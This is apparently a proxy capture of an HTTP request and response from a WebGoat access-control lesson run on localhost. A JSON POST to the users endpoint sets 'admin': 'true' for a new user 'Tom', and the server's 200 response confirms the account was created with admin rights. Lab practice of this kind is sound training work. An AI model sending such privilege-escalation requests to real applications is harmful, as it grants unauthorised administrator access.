 Request
Method Header: Text Body: Text
Send
POST http://127.0.0.1:8080/WebGoat/access-control/users HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 55
Origin: http://127.0.0.1:8080
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=julien
Cookie: JSESSIONID=dVjEn2Y61llehpBcj2xYJeqKtLUQvSOqAQxNuK9R
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{"username": "Tom", "admin": "true", "password": "cat"}
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Tue, 18 Feb 2025 22:26:42 GMT
content-length: 64
{
"username" : "Tom",
"password" : "cat",
"admin" : true
}